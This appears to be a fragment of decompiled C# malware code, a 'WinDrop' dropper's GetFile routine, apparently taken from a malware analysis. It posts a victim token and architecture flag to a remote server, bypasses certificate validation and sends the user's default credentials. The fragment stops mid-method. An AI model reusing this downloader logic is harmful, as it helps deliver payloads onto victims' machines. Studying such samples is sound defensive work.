 // WinDrop.Tools
public static byte[] GetFile(string path, string uid)
{
byte[] array = new byte[4096];
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(path);
httpWebRequest.Method = "POST";
httpWebRequest.KeepAlive = false;
httpWebRequest.Timeout = 3000;
RemoteCertificateValidationCallback arg_53_0;
if ((arg_53_0 = Tools.<>c.<>9__3_0) == null)
{
arg_53_0 = (Tools.<>c.<>9__3_0 = new
RemoteCertificateValidationCallback(Tools.<>c.<>9.<GetFile>b__3_0));
}
ServicePointManager.ServerCertificateValidationCallback = arg_53_0;
httpWebRequest.Proxy.Credentials = CredentialCache.DefaultCredentials;
httpWebRequest.Credentials = CredentialCache.DefaultCredentials;
string text = "token=" + uid + "&id=";
if (IntPtr.Size == 8)
{
text += "1";
}
else
{
text += "0";
}
byte[] bytes = Encoding.UTF8.GetBytes(text);
httpWebRequest.ContentType = "application/x-www-form-urlencoded";
httpWebRequest.ContentLength = (long)bytes.Length;
int i = 0;